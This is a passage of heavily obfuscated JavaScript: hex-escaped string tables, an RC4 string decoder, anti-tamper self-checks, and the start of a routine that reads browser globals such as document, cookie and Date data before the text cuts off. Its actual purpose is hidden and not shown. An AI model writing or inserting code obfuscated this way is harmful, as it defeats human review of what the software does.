77\x36\x62\x43\x76\x53\x59\x3d','\x45\x53\x37\x44\x70\x38\x4f\x59\x77\x36\x38\x56','\x48\x45\x6b\x6a\x77\x6f\x78\x50\x77\x70\x6e\x44\x76\x55\x58\x43\x69\x4d\x4f\x67\x77\x34\x4d\x2b\x51\x45\x66\x44\x71\x42\x51\x52\x52\x31\x67\x64\x4c\x4d\x4f\x7a\x46\x4d\x4f\x71\x77\x6f\x59\x67\x77\x37\x54\x43\x6a\x32\x6a\x43\x6c\x6a\x72\x44\x6d\x73\x4f\x44\x4c\x6a\x66\x44\x76\x48\x64\x31\x77\x34\x58\x44\x68\x58\x33\x43\x67\x6e\x54\x44\x6b\x79\x31\x77\x58\x33\x72\x44\x74\x63\x4b\x72\x77\x72\x64\x47\x77\x36\x54\x43\x6c\x33\x4d\x76\x77\x35\x2f\x43\x76\x47\x35\x48\x77\x71\x49\x71\x56\x47\x41\x3d','\x59\x67\x77\x33','\x77\x37\x52\x77\x77\x34\x66\x43\x6e\x7a\x4d\x59\x53\x51\x48\x43\x75\x38\x4b\x52\x77\x70\x63\x56\x77\x36\x63\x65\x52\x63\x4f\x2f\x54\x67\x3d\x3d','\x77\x34\x66\x44\x6f\x30\x39\x6c\x77\x6f\x41\x3d','\x77\x37\x4c\x44\x70\x45\x59\x3d','\x77\x35\x62\x44\x69\x6e\x66\x43\x76\x52\x70\x37\x64\x4d\x4b\x73\x77\x70\x46\x30','\x62\x4d\x4f\x4c\x4d\x73\x4b\x49\x4a\x57\x55\x3d','\x59\x57\x48\x43\x75\x41\x3d\x3d','\x44\x63\x4b\x62\x77\x36\x55\x3d','\x77\x70\x42\x6a\x77\x6f\x63\x3d','\x41\x63\x4f\x4b\x51\x67\x3d\x3d','\x77\x37\x4a\x61\x77\x36\x62\x43\x6f\x63\x4f\x6f\x4b\x73\x4b\x4b\x4d\x55\x68\x4c','\x77\x70\x51\x66\x77\x70\x56\x72\x77\x6f\x37\x44\x67\x77\x3d\x3d','\x77\x34\x52\x62\x4a\x67\x3d\x3d','\x77\x35\x7a\x44\x72\x63\x4f\x51\x77\x72\x55\x6c\x53\x67\x3d\x3d','\x62\x48\x48\x44\x6c\x77\x3d\x3d','\x77\x36\x62\x43\x67\x73\x4b\x2f','\x61\x73\x4f\x37\x4f\x51\x3d\x3d','\x43\x63\x4b\x65\x77\x37\x34\x3d','\x54\x38\x4f\x46\x44\x41\x3d\x3d','\x53\x6b\x76\x44\x6c\x67\x3d\x3d','\x77\x37\x6a\x44\x6b\x33\x6f\x3d','\x48\x69\x4c\x43\x71\x38\x4f\x63\x77\x70\x73\x2f','\x56\x38\x4f\x79\x50\x41\x3d\x3d','\x66\x4d\x4f\x70\x4f\x67\x3d\x3d','\x41\x38\x4f\x53\x54\x41\x3d\x3d','\x77\x35\x33\x44\x6f\x38\x4b\x4d','\x62\x78\x35\x48','\x77\x34\x4c\x44\x6d\x4d\x4b\x6f','\x42\x43\x74\x38\x59\x63\x4f\x63\x77\x36\x4d\x3d','\x66\x6d\x76\x44\x74\x41\x3d\x3d','\x61\x54\x6f\x5a\x48\x63\x4f\x4e\x77\x36\x45\x3d','\x66\x63\x4b\x34\x63\x77\x3d\x3d','\x77\x35\x46\x43\x41\x4d\x4f\x77\x77\x71\x74\x69','\x77\x36\x44\x44\x6b\x63\x4b\x53','\x77\x34\x37\x43\x70\x38\x4b\x34\x66\x73\x4f\x50\x77\x37\x76\x43\x69\x45\x59\x6d\x42\x77\x3d\x3d','\x77\x34\x66\x44\x74\x73\x4b\x32','\x77\x36\x39\x55\x77\x34\x30\x56\x77\x37\x77\x3d','\x77\x36\x62\x44\x74\x6b\x52\x4a\x77\x6f\x77\x58','\x77\x72\x4a\x34\x56\x63\x4f\x6f\x53\x53\x74\x66\x4d\x38\x4f\x4c\x4e\x45\x31\x4a\x77\x35\x34\x32','\x77\x35\x46\x46\x44\x73\x4f\x70\x77\x6f\x4e\x7a','\x77\x6f\x5a\x59\x55\x63\x4b\x4b\x5a\x41\x3d\x3d','\x50\x38\x4f\x6d\x4f\x67\x3d\x3d','\x77\x36\x6e\x44\x6c\x73\x4b\x73\x77\x35\x48\x43\x76\x63\x4b\x63','\x77\x35\x4a\x32\x4c\x6c\x62\x43\x73\x73\x4f\x71','\x77\x37\x6c\x64\x77\x36\x34\x79\x61\x6d\x2f\x44\x6d\x51\x3d\x3d','\x47\x63\x4f\x36\x4e\x4d\x4b\x2f\x4a\x6d\x73\x3d','\x4b\x63\x4b\x71\x77\x37\x30\x3d','\x51\x38\x4f\x7a\x41\x73\x4b\x47\x4b\x33\x2f\x44\x6e\x41\x3d\x3d','\x64\x46\x54\x43\x67\x57\x4d\x3d','\x57\x6e\x2f\x43\x70\x78\x51\x61\x56\x67\x3d\x3d','\x64\x69\x78\x51\x42\x67\x2f\x43\x6d\x73\x4b\x2f\x77\x35\x72\x44\x73\x6c\x66\x44\x6c\x45\x37\x43\x6a\x46\x6a\x44\x6c\x68\x73\x6b\x77\x37\x39\x51\x77\x37\x50\x44\x6d\x46\x74\x35\x5a\x73\x4f\x78\x77\x37\x67\x4b\x62\x63\x4f\x41\x52\x6a\x6f\x3d','\x77\x35\x6e\x44\x6e\x73\x4b\x76\x4f\x47\x51\x3d','\x77\x35\x68\x46\x43\x4d\x4f\x73','\x48\x48\x6b\x53\x77\x71\x6c\x7a','\x77\x34\x62\x44\x69\x38\x4b\x74\x4e\x6d\x54\x43\x68\x51\x3d\x3d','\x77\x70\x76\x43\x68\x57\x67\x3d','\x77\x34\x35\x53\x4a\x41\x3d\x3d','\x77\x35\x76\x44\x67\x6b\x73\x3d','\x77\x37\x70\x52\x77\x6f\x41\x3d','\x77\x6f\x33\x43\x6e\x58\x6b\x3d','\x77\x37\x54\x44\x6b\x73\x4f\x54','\x62\x54\x67\x71\x54\x73\x4b\x31\x50\x67\x3d\x3d','\x52\x57\x2f\x43\x71\x77\x41\x61\x54\x41\x3d\x3d','\x50\x4d\x4b\x6c\x58\x6e\x72\x44\x71\x63\x4f\x73\x77\x36\x78\x44','\x61\x73\x4b\x6c\x77\x72\x34\x3d','\x61\x63\x4f\x4e\x77\x72\x77\x3d','\x77\x35\x6a\x44\x74\x6b\x31\x72\x77\x6f\x41\x50','\x77\x35\x74\x6d\x77\x36\x73\x3d','\x77\x34\x4c\x43\x71\x38\x4b\x6f','\x47\x73\x4f\x36\x4a\x63\x4b\x6b','\x66\x45\x37\x43\x70\x51\x3d\x3d','\x4b\x42\x6c\x34','\x65\x55\x44\x43\x72\x41\x3d\x3d','\x77\x37\x6e\x44\x6e\x32\x30\x3d','\x45\x53\x2f\x43\x70\x4d\x4f\x4a\x77\x71\x34\x6a','\x77\x35\x7a\x43\x67\x51\x30\x3d','\x55\x63\x4b\x32\x4b\x7a\x6a\x44\x76\x63\x4f\x4f\x77\x72\x52\x52\x50\x4d\x4b\x38','\x4a\x63\x4b\x2b\x77\x36\x4c\x43\x72\x38\x4f\x79\x77\x70\x56\x39\x54\x38\x4f\x57\x46\x51\x3d\x3d','\x77\x35\x35\x6a\x77\x34\x51\x3d','\x77\x37\x2f\x44\x76\x73\x4b\x56\x77\x36\x62\x43\x75\x4d\x4b\x50','\x58\x73\x4f\x79\x4e\x63\x4b\x58\x49\x56\x6e\x44\x6c\x4d\x4b\x52','\x55\x4d\x4f\x69\x77\x72\x76\x44\x6e\x6a\x73\x31\x46\x42\x55\x31\x57\x58\x31\x66\x55\x31\x33\x44\x73\x30\x58\x44\x6b\x4d\x4f\x77\x77\x6f\x77\x51\x77\x70\x78\x7a\x45\x55\x6c\x34\x77\x71\x2f\x43\x76\x47\x72\x43\x6c\x4d\x4f\x53\x77\x72\x5a\x75\x77\x37\x37\x44\x74\x7a\x72\x43\x74\x33\x44\x43\x67\x67\x63\x44','\x77\x37\x46\x35\x77\x36\x41\x42\x77\x37\x48\x43\x6d\x73\x4f\x42\x41\x51\x3d\x3d','\x77\x6f\x63\x59\x77\x6f\x51\x3d','\x77\x35\x50\x44\x6f\x4d\x4f\x66\x77\x71\x41\x51\x56\x67\x3d\x3d','\x77\x34\x4a\x72\x4c\x56\x66\x43\x68\x63\x4f\x33\x77\x37\x74\x67\x4b\x6e\x55\x3d','\x4b\x38\x4f\x70\x47\x67\x3d\x3d','\x77\x70\x58\x43\x73\x48\x41\x41','\x47\x63\x4f\x71\x49\x73\x4b\x59\x4f\x33\x54\x43\x70\x51\x3d\x3d','\x77\x35\x68\x55\x77\x37\x41\x3d','\x77\x6f\x66\x44\x6a\x55\x51\x37\x77\x71\x7a\x43\x6e\x63\x4b\x66','\x77\x35\x33\x44\x6d\x6b\x63\x3d','\x77\x70\x49\x73\x77\x35\x6b\x3d','\x44\x54\x72\x43\x72\x41\x73\x65\x56\x77\x58\x43\x67\x4d\x4b\x34\x54\x67\x3d\x3d','\x66\x6a\x30\x2f\x49\x73\x4f\x59\x77\x34\x62\x44\x68\x31\x62\x44\x72\x63\x4f\x6b\x77\x36\x38\x3d','\x55\x38\x4f\x30\x77\x6f\x4a\x52\x55\x4d\x4f\x2f','\x54\x6c\x4c\x43\x72\x77\x3d\x3d','\x77\x34\x62\x44\x74\x73\x4b\x37','\x49\x38\x4b\x49\x77\x35\x49\x3d','\x4b\x38\x4f\x63\x62\x67\x3d\x3d','\x77\x36\x72\x44\x73\x58\x51\x45\x77\x72\x49\x75\x4c\x58\x45\x3d','\x77\x36\x42\x35\x4a\x51\x3d\x3d','\x77\x34\x4e\x69\x77\x35\x55\x3d','\x45\x4d\x4b\x56\x77\x35\x38\x3d','\x77\x37\x74\x39\x77\x70\x6b\x56\x77\x70\x4e\x39','\x4b\x4d\x4b\x37\x77\x36\x63\x3d','\x77\x34\x76\x44\x74\x73\x4b\x64','\x5a\x67\x56\x6e\x4e\x57\x4d\x50\x77\x36\x46\x36\x65\x4d\x4b\x66\x77\x35\x49\x3d','\x44\x4d\x4f\x39\x56\x43\x44\x44\x75\x43\x46\x6c\x55\x41\x3d\x3d','\x56\x58\x58\x43\x70\x77\x41\x61\x54\x41\x4c\x43\x68\x73\x4b\x2f\x48\x4d\x4f\x30','\x64\x4d\x4b\x6b\x56\x57\x6a\x44\x71\x38\x4f\x34\x77\x37\x30\x4d','\x56\x38\x4f\x35\x77\x6f\x6f\x3d','\x77\x36\x4c\x44\x6b\x63\x4b\x6c','\x4f\x51\x48\x44\x72\x67\x3d\x3d','\x4d\x77\x44\x44\x6a\x41\x3d\x3d','\x53\x38\x4f\x43\x4a\x38\x4b\x66','\x77\x35\x56\x50\x46\x63\x4f\x57\x77\x6f\x4e\x37\x64\x67\x3d\x3d','\x51\x56\x66\x43\x76\x67\x3d\x3d','\x55\x4d\x4b\x77\x77\x72\x2f\x43\x71\x47\x4e\x4f\x4d\x73\x4f\x73\x77\x36\x73\x37\x59\x73\x4f\x66\x45\x52\x76\x43\x71\x63\x4b\x53\x77\x6f\x45\x3d','\x55\x6d\x62\x43\x68\x6b\x6a\x44\x6d\x51\x3d\x3d','\x46\x73\x4b\x46\x77\x36\x63\x3d','\x55\x6c\x58\x43\x6b\x41\x3d\x3d','\x77\x35\x2f\x43\x67\x42\x4c\x43\x70\x43\x72\x43\x72\x67\x3d\x3d','\x56\x78\x72\x44\x6d\x54\x68\x36\x77\x34\x58\x44\x68\x4d\x4b\x61\x42\x41\x6e\x44\x70\x63\x4b\x56\x58\x58\x37\x43\x73\x32\x54\x44\x6d\x63\x4b\x51\x77\x36\x4c\x44\x68\x6b\x72\x43\x6e\x6b\x73\x43\x4d\x73\x4f\x69\x77\x70\x72\x43\x71\x38\x4b\x69\x59\x73\x4b\x58\x77\x37\x6c\x30\x5a\x53\x51\x32','\x61\x73\x4f\x62\x4f\x73\x4b\x4a\x45\x47\x49\x3d','\x45\x63\x4b\x58\x77\x34\x73\x3d','\x77\x34\x54\x43\x73\x54\x73\x3d','\x4d\x6e\x46\x49\x56\x52\x58\x44\x67\x73\x4b\x74\x77\x6f\x76\x44\x71\x67\x3d\x3d','\x47\x41\x7a\x43\x6d\x63\x4b\x62\x4e\x55\x63\x3d','\x46\x7a\x7a\x43\x70\x67\x3d\x3d','\x77\x35\x35\x7a\x77\x34\x73\x3d','\x77\x70\x44\x43\x75\x38\x4b\x72\x65\x63\x4f\x70','\x61\x51\x39\x6e\x49\x57\x4d\x56','\x77\x37\x42\x4d\x77\x70\x45\x3d','\x77\x34\x54\x44\x68\x6c\x63\x3d','\x4e\x7a\x51\x5a\x41\x38\x4f\x2f\x77\x37\x41\x3d','\x77\x6f\x7a\x44\x6a\x56\x34\x49\x77\x72\x48\x43\x6d\x41\x3d\x3d','\x49\x45\x74\x4b','\x51\x73\x4f\x6f\x77\x72\x77\x3d','\x77\x71\x70\x2b\x77\x70\x59\x65\x77\x70\x52\x77','\x4a\x4d\x4f\x70\x56\x68\x56\x63','\x63\x6a\x35\x4f','\x44\x4d\x4f\x30\x5a\x67\x3d\x3d','\x43\x43\x58\x44\x72\x63\x4f\x61\x77\x37\x30\x55\x77\x71\x6f\x44\x61\x67\x3d\x3d','\x58\x73\x4b\x37\x4a\x43\x33\x44\x69\x73\x4f\x4a','\x77\x6f\x74\x77\x51\x41\x3d\x3d','\x77\x71\x5a\x53\x52\x77\x3d\x3d','\x57\x6a\x5a\x7a\x64\x38\x4f\x34\x77\x37\x48\x44\x6b\x52\x52\x4c\x77\x71\x77\x3d','\x77\x70\x45\x4e\x77\x37\x4a\x70\x77\x34\x4a\x68','\x77\x34\x68\x71\x77\x35\x6f\x3d','\x59\x4d\x4f\x59\x77\x71\x34\x3d','\x62\x38\x4f\x6d\x54\x77\x78\x56','\x77\x36\x33\x44\x75\x30\x59\x3d','\x77\x72\x41\x66\x77\x71\x4d\x3d','\x56\x51\x6f\x79','\x77\x37\x6c\x77\x77\x36\x51\x3d','\x77\x6f\x6a\x44\x67\x58\x66\x43\x6f\x54\x64\x37\x5a\x4d\x4f\x70\x77\x72\x56\x32\x42\x4d\x4f\x4f\x77\x71\x33\x43\x75\x63\x4b\x76\x77\x35\x49\x3d','\x62\x42\x34\x5a','\x66\x4d\x4f\x77\x4e\x67\x3d\x3d','\x77\x36\x7a\x44\x76\x73\x4b\x42','\x77\x36\x64\x30\x77\x6f\x49\x56\x77\x6f\x35\x37\x77\x72\x41\x53\x5a\x48\x30\x2f\x4f\x41\x52\x44\x77\x37\x50\x44\x6f\x6d\x67\x3d','\x54\x7a\x62\x44\x75\x38\x4f\x53\x77\x36\x34\x33\x77\x36\x4a\x53\x4e\x41\x3d\x3d','\x77\x34\x62\x44\x6b\x6e\x72\x43\x70\x69\x30\x3d','\x48\x63\x4f\x2b\x64\x41\x3d\x3d'];(function(_0x149397,_0x37ad0c){var _0x4b9230=function(_0x4a96e0){while(--_0x4a96e0){_0x149397['\x70\x75\x73\x68'](_0x149397['\x73\x68\x69\x66\x74']());}};var _0x1c8641=function(){var _0x296d18={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1601e2,_0x5a615b,_0x5c4339,_0x12cb49){_0x12cb49=_0x12cb49||{};var _0x1bc36c=_0x5a615b+'\x3d'+_0x5c4339;var _0xf788ec=0x0;for(var _0xf788ec=0x0,_0x2a2133=_0x1601e2['\x6c\x65\x6e\x67\x74\x68'];_0xf788ec<_0x2a2133;_0xf788ec++){var _0x3df633=_0x1601e2[_0xf788ec];_0x1bc36c+='\x3b\x20'+_0x3df633;var _0x7c2fb8=_0x1601e2[_0x3df633];_0x1601e2['\x70\x75\x73\x68'](_0x7c2fb8);_0x2a2133=_0x1601e2['\x6c\x65\x6e\x67\x74\x68'];if(_0x7c2fb8!==!![]){_0x1bc36c+='\x3d'+_0x7c2fb8;}}_0x12cb49['\x63\x6f\x6f\x6b\x69\x65']=_0x1bc36c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x367e29,_0x541eb5){_0x367e29=_0x367e29||function(_0x1d4dfc){return _0x1d4dfc;};var _0x10ed3e=_0x367e29(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x541eb5['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x9578e6=function(_0x55769c,_0xeb6c14){_0x55769c(++_0xeb6c14);};_0x9578e6(_0x4b9230,_0x37ad0c);return _0x10ed3e?decodeURIComponent(_0x10ed3e[0x1]):undefined;}};var _0x15484e=function(){var _0x1e9854=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1e9854['\x74\x65\x73\x74'](_0x296d18['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x296d18['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x15484e;var _0x216147='';var _0x5b24dd=_0x296d18['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5b24dd){_0x296d18['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5b24dd){_0x216147=_0x296d18['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x296d18['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1c8641();}(_0x7b92,0x111));var _0x27b9=function(_0x149397,_0x37ad0c){_0x149397=_0x149397-0x0;var _0x4b9230=_0x7b92[_0x149397];if(_0x27b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x39b4fc=function(){return this;};var _0x1c8641=_0x39b4fc();var _0x296d18='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1c8641['\x61\x74\x6f\x62']||(_0x1c8641['\x61\x74\x6f\x62']=function(_0x1601e2){var _0x5a615b=String(_0x1601e2)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5c4339=0x0,_0x12cb49,_0x1bc36c,_0x368173=0x0,_0xf788ec='';_0x1bc36c=_0x5a615b['\x63\x68\x61\x72\x41\x74'](_0x368173++);~_0x1bc36c&&(_0x12cb49=_0x5c4339%0x4?_0x12cb49*0x40+_0x1bc36c:_0x1bc36c,_0x5c4339++%0x4)?_0xf788ec+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x12cb49>>(-0x2*_0x5c4339&0x6)):0x0){_0x1bc36c=_0x296d18['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1bc36c);}return _0xf788ec;});}());var _0x2a2133=function(_0x3df633,_0x7c2fb8){var _0x367e29=[],_0x541eb5=0x0,_0x1d4dfc,_0x10ed3e='',_0x9578e6='';_0x3df633=atob(_0x3df633);for(var _0x55769c=0x0,_0xeb6c14=_0x3df633['\x6c\x65\x6e\x67\x74\x68'];_0x55769c<_0xeb6c14;_0x55769c++){_0x9578e6+='\x25'+('\x30\x30'+_0x3df633['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x55769c)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3df633=decodeURIComponent(_0x9578e6);for(var _0x15484e=0x0;_0x15484e<0x100;_0x15484e++){_0x367e29[_0x15484e]=_0x15484e;}for(_0x15484e=0x0;_0x15484e<0x100;_0x15484e++){_0x541eb5=(_0x541eb5+_0x367e29[_0x15484e]+_0x7c2fb8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x15484e%_0x7c2fb8['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1d4dfc=_0x367e29[_0x15484e];_0x367e29[_0x15484e]=_0x367e29[_0x541eb5];_0x367e29[_0x541eb5]=_0x1d4dfc;}_0x15484e=0x0;_0x541eb5=0x0;for(var _0x1e9854=0x0;_0x1e9854<_0x3df633['\x6c\x65\x6e\x67\x74\x68'];_0x1e9854++){_0x15484e=(_0x15484e+0x1)%0x100;_0x541eb5=(_0x541eb5+_0x367e29[_0x15484e])%0x100;_0x1d4dfc=_0x367e29[_0x15484e];_0x367e29[_0x15484e]=_0x367e29[_0x541eb5];_0x367e29[_0x541eb5]=_0x1d4dfc;_0x10ed3e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3df633['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e9854)^_0x367e29[(_0x367e29[_0x15484e]+_0x367e29[_0x541eb5])%0x100]);}return _0x10ed3e;};_0x27b9['\x72\x63\x34']=_0x2a2133;_0x27b9['\x64\x61\x74\x61']={};_0x27b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x216147=_0x27b9['\x64\x61\x74\x61'][_0x149397];if(_0x216147===undefined){if(_0x27b9['\x6f\x6e\x63\x65']===undefined){var _0x5b24dd=function(_0x2635d7){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2635d7;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5b24dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3cd047=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3cd047['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5b24dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5e296f){if(!Boolean(~_0x5e296f)){return _0x5e296f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5b24dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3f2107){for(var _0x978608=0x0,_0x29af39=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x978608<_0x29af39;_0x978608++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x29af39=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3f2107(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5b24dd(_0x27b9)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x27b9['\x6f\x6e\x63\x65']=!![];}_0x4b9230=_0x27b9['\x72\x63\x34'](_0x4b9230,_0x37ad0c);_0x27b9['\x64\x61\x74\x61'][_0x149397]=_0x4b9230;}else{_0x4b9230=_0x216147;}return _0x4b9230;};(function(){var _0x475da4=function(){var _0x149397=!![];return function(_0x37ad0c,_0x4b9230){var _0x4a96e0=_0x149397?function(){if(_0x4b9230){var _0x41abcd=_0x4b9230['\x61\x70\x70\x6c\x79'](_0x37ad0c,arguments);_0x4b9230=null;return _0x41abcd;}}:function(){};_0x149397=![];return _0x4a96e0;};}();var _0x2b050c={'\x54\x6d\x4d':function _0x220bc1(_0x51f366,_0x244464){return _0x51f366(_0x244464);},'\x55\x69\x6c':function _0x19d379(_0x54cc79,_0x2180d4){return _0x54cc79<_0x2180d4;},'\x49\x66\x77':function _0x3fefc5(_0x1c09cc,_0x45ef92){return _0x1c09cc+_0x45ef92;},'\x41\x66\x4c':function _0x54a328(_0xde9a64){return _0xde9a64();},'\x68\x78\x51':function _0x1b75cf(_0x419ca2,_0x472bf7){return _0x419ca2*_0x472bf7;},'\x6f\x44\x45':function _0x4dc6a0(_0x16e984,_0x4c1779){return _0x16e984+_0x4c1779;},'\x43\x44\x58':function _0x1a260a(_0x3eba57,_0x44509d){return _0x3eba57+_0x44509d;},'\x52\x53\x44':function _0x492e0f(_0x1ac83f,_0x1ed2e1){return _0x1ac83f!==_0x1ed2e1;},'\x52\x50\x52':function _0x506d41(_0x4f9ac2,_0x5f5898){return _0x4f9ac2+_0x5f5898;},'\x70\x59\x55':function _0x397c7b(_0x57177a,_0x4443f0){return _0x57177a/_0x4443f0;},'\x48\x77\x6d':function _0x3c728e(_0x43f190,_0x265eb0){return _0x43f190===_0x265eb0;},'\x58\x6d\x66':function _0x1a21f5(_0x1ae0a7,_0x23e48d){return _0x1ae0a7%_0x23e48d;},'\x67\x62\x67':function _0x3e95c1(_0x1d93c3,_0x276f00){return _0x1d93c3(_0x276f00);},'\x44\x4a\x67':function _0x1e3474(_0x4ae62a,_0x37ddde){return _0x4ae62a>_0x37ddde;},'\x4e\x4b\x45':function _0x41c930(_0x4d1bef,_0x14af12){return _0x4d1bef-_0x14af12;},'\x4e\x49\x52':function _0x515fc1(_0x50089f,_0x5b799f){return _0x50089f==_0x5b799f;},'\x4d\x4d\x48':function _0x4cc379(_0x3b61ae,_0x53f456){return _0x3b61ae==_0x53f456;},'\x51\x6d\x47':function _0x1a2eb4(_0x4d4e1b,_0x541631){return _0x4d4e1b(_0x541631);},'\x79\x52\x4a':function _0x3fbfbd(_0x375480,_0x3c22ae){return _0x375480==_0x3c22ae;},'\x78\x67\x55':function _0x3b88bc(_0x436f06,_0x39fd03){return _0x436f06!==_0x39fd03;},'\x57\x6f\x6a':function _0x1060e9(_0x57892d,_0x5c0a6f){return _0x57892d(_0x5c0a6f);},'\x55\x61\x54':function _0x55be72(_0x1949a5,_0x1e698f){return _0x1949a5-_0x1e698f;},'\x51\x76\x6a':function _0x46ac04(_0x35b234,_0x3f36cf){return _0x35b234+_0x3f36cf;},'\x62\x69\x69':function _0x1a8738(_0x1c9dd1,_0x91ed6){return _0x1c9dd1(_0x91ed6);},'\x63\x70\x57':function _0x88946a(_0x46809e,_0x26e421){return _0x46809e+_0x26e421;},'\x77\x48\x59':function _0x491f0b(_0x15549a,_0x47cf2d){return _0x15549a+_0x47cf2d;}};var _0x1a8ef7=this[_0x27b9('0x0', '\x6a\x71\x40\x6f')];var _0x47f834=_0x1a8ef7[_0x27b9('0x1', '\x6a\x26\x49\x6e')];var _0x34e634='';var _0x1a42f4='';if(_0x2b050c[_0x27b9('0x2', '\x46\x36\x55\x61')](typeof _0x1a8ef7[_0x27b9('0x3', '\x77\x67\x70\x37')],_0x27b9('0x4', '\x47\x30\x53\x77'))){_0x34e634=_0x1a8ef7[_0x27b9('0x5', '\x56\x45\x4d\x4d')];_0x1a42f4=_0x34e634[_0x27b9('0x6', '\x52\x55\x57\x49')];}var _0x4d0b6c=_0x1a8ef7[_0x27b9('0x7', '\x46\x69\x4d\x6c')];var _0x2c1f34=_0x1a8ef7[_0x27b9('0x8', '\x47\x75\x24\x32')];var _0x4439fd=new _0x1a8ef7[_0x27b9('0x9', '\x36\x72\x26\x78')]()[_0x27b9('0xa', '\x53\x35\x32\x4d')]();var _0x6604d6='';function _0x2b0b19(_0x5293c0){var _0x2670fb={'\x63\x51\x73':function _0x466892(_0x18e97e,_0x757e80){return _0x18e97e<_0x757e80;},'\x46\x77\x65':function _0x44a93f(_0x290ac9,_0x467521){return _0x290ac9&_0x467521;},'\x61\x50\x4a':function _0x104dbd(_0x3e2d05,_0x595cbf){return _0x3e2d05|_0x595cbf;},'\x4b\x4d\x66':function _0x560948(_0x238878,_0x3bd876){return _0x238878<<_0x3bd876;},'\x54\x6f\x76':function _0x2cd0cd(_0x628b03,_0x5724f8){return _0x628b03&_0x5724f8;},'\x69\x52\x74':function _0x8129a5(_0x1f42b6,_0x5b1226){return _0x1f42b6>>_0x5b1226;},'\x65\x58\x6a':function _0x55f455(_0x42c660,_0x355df8){return _0x42c660&_0x355df8;},'\x47\x6a\x4b':function _0x5828dc(_0x1f7d30,_0xf2af8c){return _0x1f7d30==_0xf2af8c;},'\x4d\x71\x6c':function _0x4fbe04(_0x3223df,_0x4d165c){return 